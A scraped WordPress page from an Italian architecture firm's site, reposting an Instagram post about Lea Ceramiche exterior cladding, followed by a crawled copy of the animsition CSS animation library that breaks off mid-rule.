				<div class="col-sm-12">
					<ul id="menu-mobile" class="menu-mobile"><li id="mnav-menu-item-4453" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/about/" class=""><span>About</span></a></li>
<li id="mnav-menu-item-4456" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/projects/" class=""><span>Projects</span></a></li>
<li id="mnav-menu-item-4455" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent open-item  narrow"><a href="https://capassoarchitetti.com/news/" class=""><span>Press</span></a></li>
<li id="mnav-menu-item-4454" class="a1i0s0 menu-item menu-item-type-post_type menu-item-object-page open-item  narrow"><a href="https://capassoarchitetti.com/contact-2/" class=""><span>Contact</span></a></li>
<li id="mnav-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub narrow"><a href="#" class=""><span>Area Riservata</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://idp.mycloud.com/idp/SSO.saml2?SAMLRequest=lVNdb5swFH3fr7D8HiBOwqgVqLJU1Sp1ShToHvZSOebSWgKb%2BZo0%2FfczkEg8bFX3hGzfc%2B75EOvbc1OTE1hURqd0HkSUgJamVPolpU%2FF%2FSyht9mXNYqmbvmmc6%2F6AL87QEc2iGCdh22Nxq4Bm4M9KQlPh8eUvjrXIg9D0argrWQvJpCm6U%2BhXxFajw97yme%2FWVXvlNz5G6WFG1Rcwapsg%2BZd1qYrB7g%2Fh3m%2BC3oko%2BTeWAmDpJQ62wElD3cpfa6EXIo5HFc3cXyUi3hRrZY3SRWzRXIsoSr9GO4FojpBSitRYw9E7OBBoxPapZRF83gWrWYsKuYJZzGPVsHXZfKLkr01zkhTf1N6TKizmhuBCrkWDSB3kuebH4%2BcBRE%2FjkPIvxfFfrbf5QUlP69Jsz5pn71GPmT7MVV72UuzSxODYPt5AnEti2Y76z%2BbVl3qWodTxpGftfzSMpRDwL5iB2dHtqZphVXYO4CzkG7qgf2fCT5l3tZe4QGqCd2nDX04Jrnsqf113%2FmbsWXfIUjvrLBCY2usGyP4q55sfPtXINk1vemfkf0B&amp;RelayState=61df5cb27395e3c7360e94830544428f0c6aa35c202e6cd401dcb1399e5330eab2db81bececc8a6c0f679e5e73d0febd8209d7dc6f612fb9c727f04adc63c795__webfilesReturnUrlToken_webfiles&amp;action&amp;brand=webfiles" class=""><span>MyCloud</span></a></li>
	<li id="mnav-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="http://webmail.capassoarchitetti.com/" class=""><span>WebMail</span></a></li>
</ul>
</li>
</ul>											<div id="mobile-search">
							<form action="" method="GET">
								<input type="text" name="s" value="" placeholder="Search&hellip;">
							</form>
						</div>
									</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

            <div id="header_spacer"></div>
		<div class="page-title content-left solid-bg page-title-topfix" style="min-height: 350px;">
			<div class="container">
			<div class="row">
				<div class="title-container">
					<div class="col-table" style="height: 350px;">

						<div class="col-td hgroup"><h1 class="entry-title responsive-h4" style="line-height: 120%;">Un rivestimento molto utile oltre ad essere molto interessante @lea_ceramiche #capassoarchitetti #rivestimenti #exteriordesign #archilovers #architecture #design #ceramics #leaceramiche #cool</h1></div><div class="meta-info" style=""><span class="posted-on"><time class="entry-date published" datetime="2018-05-14T13:32:13+01:00">14 Maggio 2018</time></span><span class="sp">|</span> <span class="cat-links">in <a href="https://capassoarchitetti.com/category/instagram/" rel="category tag">Instagram</a></span><span class="sp">|</span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://capassoarchitetti.com/author/admin/">admin</a></span></span></div>
                    </div>
				</div>
			</div>
			</div>
		</div>

	            <div class="page-title-margin-bottom" style="height: 90px"></div>
	<div id="primary" class="content-area">

        <div class="container-fluid">
		<main id="main" class="site-main">
            <div class="row">
                <div class="container">
                    <div class=" page-content">

                        
                            

<article id="post-4857" class="post-4857 post type-post status-publish format-standard hentry category-instagram tag-instagram">
    <div class="single-post">

	<div class="entry-content row">

        

		<div><img src='https://scontent.cdninstagram.com/vp/fabd7b698bf8098d909e6e8dfcb77eb2/5B771459/t51.2885-15/s640x640/sh0.08/e35/31556579_376720256158434_7655400857155928064_n.jpg' style='max-width:600px;' /></p>
<div></div>
</div>
			</div><!-- .entry-content -->


        <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                                <div class="container inner">
                    <div class="row tags_wrapper">
                        <div class="col-md-12">
                            <div class="tags_line clearfix">
                                <div class="row">

                                <div class="col-sm-6 col-xs-12 blog-holder-tags">
                                    <div class="tags_holder"><b>Tags:</b> <a href="https://capassoarchitetti.com/tag/instagram/" rel="tag">Instagram</a></div>
                                </div>

                                <div class="post-share col-sm-6 col-xs-12"><div class="post-share-buttons soc-ico animation"><a href="#" class="fa fa-facebook" title="Share this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-twitter" title="Tweet this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-pinterest" title="Pin this." ><span class="assistive-text"></span></a><a href="#" class="fa fa-linkedin" title="Share this." ><span class="assistive-text"></span></a></div></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

            </div>

                        <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-12 col-md-8 col-md-offset-2">
                                            </div>
                </div>
            </div>
            

        </div>

    </div>
</article><!-- #post-## -->

                        

                                                    <div class="container">
                                <div class="row">
                                    <div class="col-xs-12 col-md-10 col-md-offset-1">
                                    
<div id="comments" class="comments-area">

	
	    		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-rivestimento-molto-utile-oltre-ad-essere-molto-interessante-lea_ceramiche-capassoarchitetti-rivestimenti-exteriordesign-archilovers-architecture-design-ceramics-leaceramiche-cool/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://capassoarchitetti.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><div class="row"><div class="col-md-4"><label>Name&#042;</label><span class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Email&#042;</label><span class="comment-form-email"><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></span></div>
<div class="col-md-4"><label>Website</label><span class="comment-form-url"><input id="url" name="url" type="text" value="" size="30" /></span></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit rdy_button" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='4857' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                                    </div>
                                </div>
                            </div>
                        
                    </div>

                                    </div>

                <div class="footer_spacer" style="height: 60px;"></div>
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                                                            <div class="rdy-post-nav with-image has-no-tags">
                                    <div class="container">
                                        <div class="row">
                                            <a href="https://capassoarchitetti.com/trame-capasso_architetti-chose-the-luxury_homes-ambient-luxury-wood-decoration-test-teaster-cool-interiordesign-interior-archilovers-follow4follow-follome-trame-capassoarchitetti-napl/" class="rdy-post-prev col-xs-6 col-sm-5"><div class="col-table"><div class="col-td arrow"></div><div class="col-td"><i class="gi-arrow-left gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Previous</p><p class="rdy-nav-title"><i class="gi-arrow-left gi"></i>Trame @capasso_architetti chose the @luxury_homes #ambient #luxury #wood #decoration #test #teaster #cool #interiordesign #interior #archilovers #follow4follow #follome #trame #capassoarchitetti #naples #napoli</p></div></div></a><a href="https://capassoarchitetti.com/un-ambiente-post-industriale-scic-glamour-interior-interiordesign-industrialdesign-recicle-naples-capassoarchitetti-cool-archilovers-follow4follow-followers-followme-wight-sikkens-napl/" class="rdy-post-next col-xs-6 col-sm-5 pull-right"><div class="col-table"><div class="col-td"><i class="gi-arrow-right gi gi-xs visible-xs-block"></i><p class="rdy-nav-direction hidden-xs">Next</p><p class="rdy-nav-title"> <i class="gi-arrow-right gi"></i>Un ambiente post industriale #scic #glamour #interior #interiordesign #industrialdesign #recicle #naples #capassoarchitetti #cool #archilovers #follow4follow #followers #followme #wight #sikkens #naples</p></div><div class="col-td arrow"></div></div></a><div class="col-xs-2 grid dots hidden-xs"><span class="col-table"><span class="col-td"><a href="https://capassoarchitetti.com/?post_type=post"><i></i><i></i><i></i><b></b></a></span></span></div>                                        </div>
                                    </div>
                                </div>
                            
                        
                    </div>
                </div>

            </div>
		</main><!-- #main -->

        </div>
	</div><!-- #primary -->



	</div><!-- #content -->


    <footer id="colophon" class="site-footer">

        
        
        <div class="footer-wrapper" style="">

        <div class="container-fluid">
            <div class="row">
            <div class="col-md-12">
                <div class="row f-row">
                                <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                    <div class="f-column col col-md-3"></div>
                                </div>
            </div>
            </div>
        </div>

        </div>
            <div id="bottom-bar">
                            <div class="container-fluid">
                    <div class="row footer-sub-line"></div>
                </div>
            
            <div
                class="container-fluid content-left">
                <div class="row">
                    <div class="bottom-bar-wrapper social-inline">
                                                    <div class="bottom-bar-social-top"><div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/capassoarchitetti/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a></div></div></div>
                        
                        <div class="col-table copyright" style="height:60px">
                            <div class="col-td col-td-copyright">
                                <p>2016 ©CapassoArchitetti.com Realizzazione a cura di <a href="http://www.lucacaponedesign.it">Luca Capone Design</a></p>                            </div>

                                                            <div class="col-td col-td-social">
                                    <div class="bottom-bar-social animation"><div class="brand-hover"><a href="https://www.facebook.com/capassoarchitetti/" target="_blank" class="social_media social_media_facebook"><i class="fa fa-facebook"></i></a></div></div>                                </div>
                            
                        </div>

                    </div>
                </div>
            </div>
        </div>

        
    </footer>


</div><!-- #page -->

</div>

    <a href="#"class="scroll-top-main anm-arrow-up-hv icon1"></a>        <a href="#"class="scroll-top-main-mobile rounded shadow" style="opacity: 1;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/levelup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="dynamic_styles" type="text/css">.fancy-header .meta-info, .page-title .meta-info, .fancy-header .meta-info a, .page-title .meta-info a {color:#282828;}</style><script type="text/javascript" src="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/plugins/js_composer/assets/lib/bower/skrollr/dist/skrollr.min.js?ver=4.12.1" id="vc_jquery_skrollr_js-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/jquery.infinitescroll.min.js?ver=1.0.14" id="infinite_scroll-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/js/libs/velocity.min.js?ver=1.0.14" id="velocity-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/owl-carousel/owl.carousel.min.js?ver=1.0.14" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://capassoarchitetti.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://capassoarchitetti.com/wp-content/themes/levelup/assets/vendor/animsition/css/animsition.css?ver=6.8.3
body_size: 3473
content:
/*!
 * animsition v3.5.2
 * http://blivesta.github.io/animsition/
 * Licensed under MIT
 * Author : blivesta
 * http://blivesta.com/
 */

.animsition,
.animsition-overlay {
  opacity: 0;
  backface-visibility: hidden;
  /*position: absolute;*/
  /*top: 0;*/

  -webkit-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
}
.animsition-loading {
  position: fixed;
  top: 0;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%22-48%20-48%2048%2048%22%3E%0A%3Cpath%20opacity%3D%220.25%22%20fill%3D%22%23CCCCCC%22%20enable-background%3D%22new%20%20%20%20%22%20d%3D%22M-24-48c-13.254%2C0-24%2C10.746-24%2C24c0%2C13.253%2C10.746%2C24%2C24%2C24%0A%20C-10.746%2C0%2C0-10.746%2C0-24C0-37.254-10.746-48-24-48%20M-24-44.625c11.391%2C0%2C20.625%2C9.235%2C20.625%2C20.625%0A%20c0%2C11.39-9.234%2C20.625-20.625%2C20.625c-11.392%2C0-20.625-9.234-20.625-20.625C-44.625-35.391-35.391-44.625-24-44.625%22%2F%3E%0A%3Cpath%20fill%3D%22%23CCCCCC%22%20d%3D%22M-3.375-24H0c0.001-13.254-10.746-24-24-24v3.375C-12.609-44.625-3.375-35.391-3.375-24z%22%3E%0A%20%20%20%20%3CanimateTransform%20attributeName%3D%22transform%22%20type%3D%22rotate%22%20from%3D%220%20-24%20-24%22%20to%3D%22360%20-24%20-24%22%20dur%3D%220.8s%22%20repeatCount%3D%22indefinite%22%20%2F%3E%0A%3C%2Fpath%3E%0A%3C%2Fsvg%3E) center center no-repeat;

  -webkit-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
}
.animsition-loading:after {
  position: fixed;
  top: 50%;
  width: 100%;
  margin-top: 20px;
  font-size: 16px;
  color: #aaa;
  text-align: center;
  content: "Loading";
}
.animsition-overlay-slide {
  position: fixed;
  z-index: 1;
  width: 100%;
  height: 100%;
  background-color: #ddd;
}
@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fade-in {
  -webkit-animation-name: fade-in;
       -o-animation-name: fade-in;
          animation-name: fade-in;
}
@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@-o-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fade-out {
  -webkit-animation-name: fade-out;
       -o-animation-name: fade-out;
          animation-name: fade-out;
}
@-webkit-keyframes fade-in-up {
  0% {
    opacity: 0;
    -webkit-transform: translateY(500px);
            transform: translateY(500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-o-keyframes fade-in-up {
  0% {
    opacity: 0;
    -o-transform: translateY(500px);
       transform: translateY(500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
}
@keyframes fade-in-up {
  0% {
    opacity: 0;
    -webkit-transform: translateY(500px);
         -o-transform: translateY(500px);
            transform: translateY(500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
}
.fade-in-up {
  -webkit-animation-name: fade-in-up;
       -o-animation-name: fade-in-up;
          animation-name: fade-in-up;
}
@-webkit-keyframes fade-out-up {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-500px);
            transform: translateY(-500px);
  }
}
@-o-keyframes fade-out-up {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-500px);
       transform: translateY(-500px);
  }
}
@keyframes fade-out-up {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-500px);
         -o-transform: translateY(-500px);
            transform: translateY(-500px);
  }
}
.fade-out-up {
  -webkit-animation-name: fade-out-up;
       -o-animation-name: fade-out-up;
          animation-name: fade-out-up;
}
@-webkit-keyframes fade-in-up-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
            transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-o-keyframes fade-in-up-sm {
  0% {
    opacity: 0;
    -o-transform: translateY(100px);
       transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
}
@keyframes fade-in-up-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100px);
         -o-transform: translateY(100px);
            transform: translateY(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
}
.fade-in-up-sm {
  -webkit-animation-name: fade-in-up-sm;
       -o-animation-name: fade-in-up-sm;
          animation-name: fade-in-up-sm;
}
@-webkit-keyframes fade-out-up-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
}
@-o-keyframes fade-out-up-sm {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-100px);
       transform: translateY(-100px);
  }
}
@keyframes fade-out-up-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
         -o-transform: translateY(-100px);
            transform: translateY(-100px);
  }
}
.fade-out-up-sm {
  -webkit-animation-name: fade-out-up-sm;
       -o-animation-name: fade-out-up-sm;
          animation-name: fade-out-up-sm;
}
@-webkit-keyframes fade-in-up-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateY(1000px);
            transform: translateY(1000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-o-keyframes fade-in-up-lg {
  0% {
    opacity: 0;
    -o-transform: translateY(1000px);
       transform: translateY(1000px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
}
@keyframes fade-in-up-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateY(1000px);
         -o-transform: translateY(1000px);
            transform: translateY(1000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
}
.fade-in-up-lg {
  -webkit-animation-name: fade-in-up-lg;
       -o-animation-name: fade-in-up-lg;
          animation-name: fade-in-up-lg;
}
@-webkit-keyframes fade-out-up-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1000px);
            transform: translateY(-1000px);
  }
}
@-o-keyframes fade-out-up-lg {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(-1000px);
       transform: translateY(-1000px);
  }
}
@keyframes fade-out-up-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-1000px);
         -o-transform: translateY(-1000px);
            transform: translateY(-1000px);
  }
}
.fade-out-up-lg {
  -webkit-animation-name: fade-out-up-lg;
       -o-animation-name: fade-out-up-lg;
          animation-name: fade-out-up-lg;
}
@-webkit-keyframes fade-in-down {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-500px);
            transform: translateY(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-o-keyframes fade-in-down {
  0% {
    opacity: 0;
    -o-transform: translateY(-500px);
       transform: translateY(-500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
}
@keyframes fade-in-down {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-500px);
         -o-transform: translateY(-500px);
            transform: translateY(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
}
.fade-in-down {
  -webkit-animation-name: fade-in-down;
       -o-animation-name: fade-in-down;
          animation-name: fade-in-down;
}
@-webkit-keyframes fade-out-down {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(500px);
            transform: translateY(500px);
  }
}
@-o-keyframes fade-out-down {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(500px);
       transform: translateY(500px);
  }
}
@keyframes fade-out-down {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(500px);
         -o-transform: translateY(500px);
            transform: translateY(500px);
  }
}
.fade-out-down {
  -webkit-animation-name: fade-out-down;
       -o-animation-name: fade-out-down;
          animation-name: fade-out-down;
}
@-webkit-keyframes fade-in-down-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-o-keyframes fade-in-down-sm {
  0% {
    opacity: 0;
    -o-transform: translateY(-100px);
       transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
}
@keyframes fade-in-down-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100px);
         -o-transform: translateY(-100px);
            transform: translateY(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
}
.fade-in-down-sm {
  -webkit-animation-name: fade-in-down-sm;
       -o-animation-name: fade-in-down-sm;
          animation-name: fade-in-down-sm;
}
@-webkit-keyframes fade-out-down-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100px);
            transform: translateY(100px);
  }
}
@-o-keyframes fade-out-down-sm {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(100px);
       transform: translateY(100px);
  }
}
@keyframes fade-out-down-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100px);
         -o-transform: translateY(100px);
            transform: translateY(100px);
  }
}
.fade-out-down-sm {
  -webkit-animation-name: fade-out-down-sm;
       -o-animation-name: fade-out-down-sm;
          animation-name: fade-out-down-sm;
}
@-webkit-keyframes fade-in-down-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-1000px);
            transform: translateY(-1000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-o-keyframes fade-in-down-lg {
  0% {
    opacity: 0;
    -o-transform: translateY(-1000px);
       transform: translateY(-1000px);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
}
@keyframes fade-in-down-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-1000px);
         -o-transform: translateY(-1000px);
            transform: translateY(-1000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
}
.fade-in-down-lg {
  -webkit-animation-name: fade-in-down;
       -o-animation-name: fade-in-down;
          animation-name: fade-in-down;
}
@-webkit-keyframes fade-out-down-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1000px);
            transform: translateY(1000px);
  }
}
@-o-keyframes fade-out-down-lg {
  0% {
    opacity: 1;
    -o-transform: translateY(0);
       transform: translateY(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateY(1000px);
       transform: translateY(1000px);
  }
}
@keyframes fade-out-down-lg {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
         -o-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(1000px);
         -o-transform: translateY(1000px);
            transform: translateY(1000px);
  }
}
.fade-out-down-lg {
  -webkit-animation-name: fade-out-down-lg;
       -o-animation-name: fade-out-down-lg;
          animation-name: fade-out-down-lg;
}
@-webkit-keyframes fade-in-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-500px);
            transform: translateX(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-o-keyframes fade-in-left {
  0% {
    opacity: 0;
    -o-transform: translateX(-500px);
       transform: translateX(-500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
}
@keyframes fade-in-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-500px);
         -o-transform: translateX(-500px);
            transform: translateX(-500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
}
.fade-in-left {
  -webkit-animation-name: fade-in-left;
       -o-animation-name: fade-in-left;
          animation-name: fade-in-left;
}
@-webkit-keyframes fade-out-left {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-500px);
            transform: translateX(-500px);
  }
}
@-o-keyframes fade-out-left {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-500px);
       transform: translateX(-500px);
  }
}
@keyframes fade-out-left {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-500px);
         -o-transform: translateX(-500px);
            transform: translateX(-500px);
  }
}
.fade-out-left {
  -webkit-animation-name: fade-out-left;
       -o-animation-name: fade-out-left;
          animation-name: fade-out-left;
}
@-webkit-keyframes fade-in-left-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
            transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-o-keyframes fade-in-left-sm {
  0% {
    opacity: 0;
    -o-transform: translateX(-100px);
       transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
}
@keyframes fade-in-left-sm {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
         -o-transform: translateX(-100px);
            transform: translateX(-100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
}
.fade-in-left-sm {
  -webkit-animation-name: fade-in-left-sm;
       -o-animation-name: fade-in-left-sm;
          animation-name: fade-in-left-sm;
}
@-webkit-keyframes fade-out-left-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
            transform: translateX(-100px);
  }
}
@-o-keyframes fade-out-left-sm {
  0% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
  100% {
    opacity: 0;
    -o-transform: translateX(-100px);
       transform: translateX(-100px);
  }
}
@keyframes fade-out-left-sm {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
         -o-transform: translateX(-100px);
            transform: translateX(-100px);
  }
}
.fade-out-left-sm {
  -webkit-animation-name: fade-out-left-sm;
       -o-animation-name: fade-out-left-sm;
          animation-name: fade-out-left-sm;
}
@-webkit-keyframes fade-in-left-lg {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-1500px);
            transform: translateX(-1500px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-o-keyframes fade-in-left-lg {
  0% {
    opacity: 0;
    -o-transform: translateX(-1500px);
       transform: translateX(-1500px);
  }
  100% {
    opacity: 1;
    -o-transform: translateX(0);
       transform: translateX(0);
  }
}
@keyframes fade-in-left-lg {
  0% {
